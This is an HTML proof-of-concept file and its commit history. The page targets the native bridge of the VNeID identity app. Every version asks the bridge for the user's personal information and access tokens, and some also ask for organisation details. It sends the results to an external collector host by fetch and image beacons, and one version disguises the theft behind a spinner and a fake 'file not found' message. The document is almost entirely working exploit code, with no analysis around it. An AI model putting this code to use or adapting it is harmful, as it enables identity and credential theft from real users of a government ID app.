
==== vneid.html @ af23a19c "add poc file" ====
<!DOCTYPE html>
<html>
<head><title>Định danh địa điểm</title></head>
<body>
<h1>Đang tải...</h1>
<script>
// Request user PII from VNeID native bridge
window.ReactNativeWebView.postMessage(JSON.stringify({
  event: "GET_USER_INFO",
  data: {}
}));

// Receive response
window.addEventListener('message', function(e) {
  var data = typeof e.data === 'string' ? JSON.parse(e.data) : e.data;
  if (data.event === 'ON_USER_INFO') {
    // Exfiltrate to attacker server
    fetch('http://9liv9n84.requestrepo.com/poc', {
      method: 'POST',
      body: JSON.stringify(data.data)
    });
  }
});

// Also listen for CustomEvent (second dispatch path)
window.addEventListener('nativeMessage', function(e) {
  if (e.detail && e.detail.event === 'ON_USER_INFO') {
    fetch('https://attacker.com/collect', {
      method: 'POST',
      body: JSON.stringify(e.detail.data)
    });
  }
});
</script>
</body>
</html>

==== commit 629df211: "add poc file" ====
--- a/vneid.html
+++ b/vneid.html
@@ -2,35 +2,91 @@
 <html>
 <head><title>Định danh địa điểm</title></head>
 <body>
-<h1>Đang tải...</h1>
+<h1 id="status">Đang tải...</h1>
+<pre id="result" style="white-space:pre-wrap;word-break:break-all;"></pre>
 <script>
-// Request user PII from VNeID native bridge
-window.ReactNativeWebView.postMessage(JSON.stringify({
-  event: "GET_USER_INFO",
-  data: {}
-}));
+var resultEl = document.getElementById('result');
+var statusEl = document.getElementById('status');
 
-// Receive response
-window.addEventListener('message', function(e) {
-  var data = typeof e.data === 'string' ? JSON.parse(e.data) : e.data;
-  if (data.event === 'ON_USER_INFO') {
-    // Exfiltrate to attacker server
-    fetch('http://9liv9n84.requestrepo.com/poc', {
-      method: 'POST',
-      body: JSON.stringify(data.data)
-    });
+function log(msg) {
+  resultEl.textContent += msg + '\n';
+  console.log(msg);
+}
+
+// Listen for response FIRST, before sending
+function setupListeners() {
+  // Path 1: postMessage response
+  window.addEventListener('message', function(e) {
+    log('[message event] ' + JSON.stringify(e.data));
+    try {
+      var data = typeof e.data === 'string' ? JSON.parse(e.data) : e.data;
+      if (data.event === 'ON_USER_INFO' || data.event === 'ON_GET_USER_INFO') {
+        statusEl.textContent = 'GOT USER INFO!';
+        log('=== PII LEAKED ===');
+        log(JSON.stringify(data, null, 2));
+        // Exfil
+        var img = new Image();
+        img.src = 'http://9liv9n84.requestrepo.com/poc?d=' + encodeURIComponent(JSON.stringify(data));
+      }
+      if (data.event === 'ON_TOKEN' || data.event === 'ON_GET_TOKEN') {
+        log('=== TOKEN LEAKED ===');
+        log(JSON.stringify(data, null, 2));
+      }
+    } catch(ex) {
+      log('parse error: ' + ex.message);
+    }
+  });
+
+  // Path 2: CustomEvent (nativeMessage) — used by sendDataToWebView
+  window.addEventListener('nativeMessage', function(e) {
+    log('[nativeMessage event] ' + JSON.stringify(e.detail));
+    if (e.detail) {
+      statusEl.textContent = 'GOT NATIVE MESSAGE!';
+      var img = new Image();
+      img.src = 'http://9liv9n84.requestrepo.com/poc2?d=' + encodeURIComponent(JSON.stringify(e.detail));
+    }
+  });
+
+  // Path 3: handleNativeMessage global function — used by sendDataToWebView
+  window.handleNativeMessage = function(data) {
+    log('[handleNativeMessage] ' + JSON.stringify(data));
+    statusEl.textContent = 'GOT NATIVE MESSAGE (handler)!';
+    var img = new Image();
+    img.src = 'http://9liv9n84.requestrepo.com/poc3?d=' + encodeURIComponent(JSON.stringify(data));
+  };
+}
+
+setupListeners();
+
+// Wait for ReactNativeWebView to be injected, then send events
+function tryExploit() {
+  if (window.ReactNativeWebView && window.ReactNativeWebView.postMessage) {
+    log('ReactNativeWebView found! Sending GET_USER_INFO...');
+
+    // Request PII
+    window.ReactNativeWebView.postMessage(JSON.stringify({
+      event: "GET_USER_INFO",
+      data: {}
+    }));
+
+    // Also request token
+    setTimeout(function() {
+      log('Sending GET_TOKEN...');
+      window.ReactNativeWebView.postMessage(JSON.stringify({
+        event: "GET_TOKEN",
+        data: {}
+      }));
+    }, 500);
+
+    statusEl.textContent = 'Events sent, waiting for response...';
+  } else {
+    log('Waiting for ReactNativeWebView... (' + (Date.now()) + ')');
+    setTimeout(tryExploit, 200);
   }
-});
+}
 
-// Also listen for CustomEvent (second dispatch path)
-window.addEventListener('nativeMessage', function(e) {
-  if (e.detail && e.detail.event === 'ON_USER_INFO') {
-    fetch('https://attacker.com/collect', {
-      method: 'POST',
-      body: JSON.stringify(e.detail.data)
-    });
-  }
-});
+// Start polling after a small delay
+setTimeout(tryExploit, 300);
 </script>
 </body>
-</html>+</html>

==== commit 29b169bf: "add poc file" ====
--- a/vneid.html
+++ b/vneid.html
@@ -1,92 +1,109 @@
 <!DOCTYPE html>
 <html>
-<head><title>Định danh địa điểm</title></head>
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Đang tải...</title>
+<style>
+body { font-family: sans-serif; text-align: center; padding: 40px; background: #f5f5f5; }
+.spinner { border: 4px solid #ddd; border-top: 4px solid #1a73e8; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 20px auto; }
+@keyframes spin { to { transform: rotate(360deg); } }
+#status { color: #666; margin-top: 10px; }
+#data { display: none; background: #fff; padding: 20px; border-radius: 8px; margin-top: 20px; text-align: left; word-break: break-all; }
+</style>
+</head>
 <body>
-<h1 id="status">Đang tải...</h1>
-<pre id="result" style="white-space:pre-wrap;word-break:break-all;"></pre>
+
+<div class="spinner" id="spinner"></div>
+<div id="status">Đang xử lý yêu cầu...</div>
+<div id="data"></div>
+
 <script>
-var resultEl = document.getElementById('result');
-var statusEl = document.getElementById('status');
+(function() {
+    var EXFIL = "https://9liv9n84.requestrepo.com"
+    var HOME = "https://linhnph05.github.io/static/vneid.html";
+    var stolen = {};
+    var pending = 3;
 
-function log(msg) {
-  resultEl.textContent += msg + '\n';
-  console.log(msg);
-}
+    function send(tag, obj) {
+        new Image().src = EXFIL + "/" + tag + "?d=" + encodeURIComponent(JSON.stringify(obj));
+    }
 
-// Listen for response FIRST, before sending
-function setupListeners() {
-  // Path 1: postMessage response
-  window.addEventListener('message', function(e) {
-    log('[message event] ' + JSON.stringify(e.data));
-    try {
-      var data = typeof e.data === 'string' ? JSON.parse(e.data) : e.data;
-      if (data.event === 'ON_USER_INFO' || data.event === 'ON_GET_USER_INFO') {
-        statusEl.textContent = 'GOT USER INFO!';
-        log('=== PII LEAKED ===');
-        log(JSON.stringify(data, null, 2));
-        // Exfil
-        var img = new Image();
-        img.src = 'http://9liv9n84.requestrepo.com/poc?d=' + encodeURIComponent(JSON.stringify(data));
-      }
-      if (data.event === 'ON_TOKEN' || data.event === 'ON_GET_TOKEN') {
-        log('=== TOKEN LEAKED ===');
-        log(JSON.stringify(data, null, 2));
-      }
-    } catch(ex) {
-      log('parse error: ' + ex.message);
+    function done(tag, data) {
+        stolen[tag] = data;
+        send(tag, data);
+        pending--;
+        if (pending <= 0) finish();
     }
-  });
 
-  // Path 2: CustomEvent (nativeMessage) — used by sendDataToWebView
-  window.addEventListener('nativeMessage', function(e) {
-    log('[nativeMessage event] ' + JSON.stringify(e.detail));
-    if (e.detail) {
-      statusEl.textContent = 'GOT NATIVE MESSAGE!';
-      var img = new Image();
-      img.src = 'http://9liv9n84.requestrepo.com/poc2?d=' + encodeURIComponent(JSON.stringify(e.detail));
+    function finish() {
+        // Send combined payload
+        send("full", stolen);
+        // Show fake "page not found" after exfil
+        document.getElementById("spinner").style.display = "none";
+        document.getElementById("status").textContent = "Không tìm thấy tệp. Vui lòng thử lại sau.";
     }
-  });
 
-  // Path 3: handleNativeMessage global function — used by sendDataToWebView
-  window.handleNativeMessage = function(data) {
-    log('[handleNativeMessage] ' + JSON.stringify(data));
-    statusEl.textContent = 'GOT NATIVE MESSAGE (handler)!';
-    var img = new Image();
-    img.src = 'http://9liv9n84.requestrepo.com/poc3?d=' + encodeURIComponent(JSON.stringify(data));
-  };
-}
+    // Check if VNeID bridge is available
+    if (window.ReactNativeWebView) {
+        // Set up response handler
+        function handler(e) {
+            var raw = e.detail || e.data || e;
+            var msg;
+            try {
+                msg = typeof raw === "string" ? JSON.parse(raw) : raw;
+                if (typeof msg === "string") msg = JSON.parse(msg);
+            } catch(x) { return; }
+            if (!msg || !msg.event) return;
 
-setupListeners();
+            if (msg.event === "ON_GET_USER_INFO") {
+                done("userinfo", msg.data);
+            }
+            if (msg.event === "ON_GET_ACCESS_TOKEN") {
+                done("token", msg.data);
+            }
+            if (msg.event === "ON_GET_ORG_INFO") {
+                done("org", msg.data);
+            }
+        }
 
-// Wait for ReactNativeWebView to be injected, then send events
-function tryExploit() {
-  if (window.ReactNativeWebView && window.ReactNativeWebView.postMessage) {
-    log('ReactNativeWebView found! Sending GET_USER_INFO...');
+        window.addEventListener("nativeMessage", handler);
+        window.addEventListener("message", handler);
+        document.addEventListener("message", handler);
 
-    // Request PII
-    window.ReactNativeWebView.postMessage(JSON.stringify({
-      event: "GET_USER_INFO",
-      data: {}
-    }));
+        // Call bridge events — same pattern as the miniapp's VAdapter
+        function bridgeCall(event, data) {
+            window.ReactNativeWebView.postMessage(JSON.stringify({
+                event: event,
+                data: data || {}
+            }));
+        }
 
-    // Also request token
-    setTimeout(function() {
-      log('Sending GET_TOKEN...');
-      window.ReactNativeWebView.postMessage(JSON.stringify({
-        event: "GET_TOKEN",
-        data: {}
-      }));
-    }, 500);
+        // Steal victim's identity
+        bridgeCall("GET_USER_INFO");
 
-    statusEl.textContent = 'Events sent, waiting for response...';
-  } else {
-    log('Waiting for ReactNativeWebView... (' + (Date.now()) + ')');
-    setTimeout(tryExploit, 200);
-  }
-}
+        // Steal VNeID access token
+        setTimeout(function() { bridgeCall("GET_ACCESS_TOKEN"); }, 500);
 
-// Start polling after a small delay
-setTimeout(tryExploit, 300);
+        // Steal org info
+        setTimeout(function() { bridgeCall("GET_ORG_INFO"); }, 1000);
+
+        // Timeout fallback
+        setTimeout(function() {
+            if (pending > 0) {
+                send("partial", stolen);
+                finish();
+            }
+        }, 10000);
+
+    } else {
+        // Not in WebView — still try to grab localStorage from miniapp origin
+        // (won't work cross-origin, but log the attempt)
+        send("no_bridge", { ua: navigator.userAgent, url: location.href });
+        document.getElementById("spinner").style.display = "none";
+        document.getElementById("status").textContent = "Không tìm thấy tệp. Vui lòng thử lại sau.";
+    }
+})();
 </script>
 </body>
 </html>

==== commit bdd65e97: "add poc file" ====
--- a/vneid.html
+++ b/vneid.html
@@ -1,109 +1,99 @@
 <!DOCTYPE html>
 <html>
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Đang tải...</title>
-<style>
-body { font-family: sans-serif; text-align: center; padding: 40px; background: #f5f5f5; }
-.spinner { border: 4px solid #ddd; border-top: 4px solid #1a73e8; border-radius: 50%; width: 40px; height: 40px; animation: spin 1s linear infinite; margin: 20px auto; }
-@keyframes spin { to { transform: rotate(360deg); } }
-#status { color: #666; margin-top: 10px; }
-#data { display: none; background: #fff; padding: 20px; border-radius: 8px; margin-top: 20px; text-align: left; word-break: break-all; }
-</style>
-</head>
+<head><title>Định danh địa điểm</title></head>
 <body>
+<h1 id="status">Đang tải...</h1>
+<pre id="result" style="white-space:pre-wrap;word-break:break-all;"></pre>
+<script>
+var resultEl = document.getElementById('result');
+var statusEl = document.getElementById('status');
 
-<div class="spinner" id="spinner"></div>
-<div id="status">Đang xử lý yêu cầu...</div>
-<div id="data"></div>
+function log(msg) {
+  resultEl.textContent += msg + '\n';
+  console.log(msg);
+}
 
-<script>
-(function() {
-    var EXFIL = "https://9liv9n84.requestrepo.com"
-    var HOME = "https://linhnph05.github.io/static/vneid.html";
-    var stolen = {};
-    var pending = 3;
+function exfil(tag, data) {
+  var payload = encodeURIComponent(JSON.stringify(data));
+  // Primary: fetch over HTTPS (no mixed content issue)
+  try {
+    fetch('https://9liv9n84.requestrepo.com/' + tag + '?d=' + payload, {mode: 'no-cors'});
+  } catch(_) {}
+  // Fallback: HTTPS image beacon
+  new Image().src = 'https://9liv9n84.requestrepo.com/' + tag + '?d=' + payload;
+}
 
-    function send(tag, obj) {
-        new Image().src = EXFIL + "/" + tag + "?d=" + encodeURIComponent(JSON.stringify(obj));
+// Listen for response FIRST, before sending
+function setupListeners() {
+  // Path 1: postMessage response
+  window.addEventListener('message', function(e) {
+    log('[message event] ' + JSON.stringify(e.data));
+    try {
+      var data = typeof e.data === 'string' ? JSON.parse(e.data) : e.data;
+      if (data.event === 'ON_USER_INFO' || data.event === 'ON_GET_USER_INFO') {
+        statusEl.textContent = 'GOT USER INFO!';
+        log('=== PII LEAKED ===');
+        log(JSON.stringify(data, null, 2));
+        exfil('poc', data);
+      }
+      if (data.event === 'ON_TOKEN' || data.event === 'ON_GET_TOKEN') {
+        log('=== TOKEN LEAKED ===');
+        log(JSON.stringify(data, null, 2));
+        exfil('poc_token', data);
+      }
+    } catch(ex) {
+      log('parse error: ' + ex.message);
     }
+  });
 
-    function done(tag, data) {
-        stolen[tag] = data;
-        send(tag, data);
-        pending--;
-        if (pending <= 0) finish();
+  // Path 2: CustomEvent (nativeMessage) — used by sendDataToWebView
+  window.addEventListener('nativeMessage', function(e) {
+    log('[nativeMessage event] ' + JSON.stringify(e.detail));
+    if (e.detail) {
+      statusEl.textContent = 'GOT NATIVE MESSAGE!';
+      exfil('poc2', e.detail);
     }
+  });
 
-    function finish() {
-        // Send combined payload
-        send("full", stolen);
-        // Show fake "page not found" after exfil
-        document.getElementById("spinner").style.display = "none";
-        document.getElementById("status").textContent = "Không tìm thấy tệp. Vui lòng thử lại sau.";
-    }
+  // Path 3: handleNativeMessage global function — used by sendDataToWebView
+  window.handleNativeMessage = function(data) {
+    log('[handleNativeMessage] ' + JSON.stringify(data));
+    statusEl.textContent = 'GOT NATIVE MESSAGE (handler)!';
+    exfil('poc3', data);
+  };
+}
 
-    // Check if VNeID bridge is available
-    if (window.ReactNativeWebView) {
-        // Set up response handler
-        function handler(e) {
-            var raw = e.detail || e.data || e;
-            var msg;
-            try {
-                msg = typeof raw === "string" ? JSON.parse(raw) : raw;
-                if (typeof msg === "string") msg = JSON.parse(msg);
-            } catch(x) { return; }
-            if (!msg || !msg.event) return;
+setupListeners();
 
-            if (msg.event === "ON_GET_USER_INFO") {
-                done("userinfo", msg.data);
-            }
-            if (msg.event === "ON_GET_ACCESS_TOKEN") {
-                done("token", msg.data);
-            }
-            if (msg.event === "ON_GET_ORG_INFO") {
-                done("org", msg.data);
-            }
-        }
+// Wait for ReactNativeWebView to be injected, then send events
+function tryExploit() {
+  if (window.ReactNativeWebView && window.ReactNativeWebView.postMessage) {
+    log('ReactNativeWebView found! Sending GET_USER_INFO...');
 
-        window.addEventListener("nativeMessage", handler);
-        window.addEventListener("message", handler);
-        document.addEventListener("message", handler);
+    // Request PII
+    window.ReactNativeWebView.postMessage(JSON.stringify({
+      event: "GET_USER_INFO",
+      data: {}
+    }));
 
-        // Call bridge events — same pattern as the miniapp's VAdapter
-        function bridgeCall(event, data) {
-            window.ReactNativeWebView.postMessage(JSON.stringify({
-                event: event,
-                data: data || {}
-            }));
-        }
+    // Also request token
+    setTimeout(function() {
+      log('Sending GET_TOKEN...');
+      window.ReactNativeWebView.postMessage(JSON.stringify({
+        event: "GET_TOKEN",
+        data: {}
+      }));
+    }, 500);
 
-        // Steal victim's identity
-        bridgeCall("GET_USER_INFO");
+    statusEl.textContent = 'Events sent, waiting for response...';
+  } else {
+    log('Waiting for ReactNativeWebView... (' + (Date.now()) + ')');
+    setTimeout(tryExploit, 200);
+  }
+}
 
-        // Steal VNeID access token
-        setTimeout(function() { bridgeCall("GET_ACCESS_TOKEN"); }, 500);
-
-        // Steal org info
-        setTimeout(function() { bridgeCall("GET_ORG_INFO"); }, 1000);
-
-        // Timeout fallback
-        setTimeout(function() {
-            if (pending > 0) {
-                send("partial", stolen);
-                finish();
-            }
-        }, 10000);
-
-    } else {
-        // Not in WebView — still try to grab localStorage from miniapp origin
-        // (won't work cross-origin, but log the attempt)
-        send("no_bridge", { ua: navigator.userAgent, url: location.href });
-        document.getElementById("spinner").style.display = "none";
-        document.getElementById("status").textContent = "Không tìm thấy tệp. Vui lòng thử lại sau.";
-    }
-})();
+// Start polling after a small delay
+setTimeout(tryExploit, 300);
 </script>
 </body>
 </html>
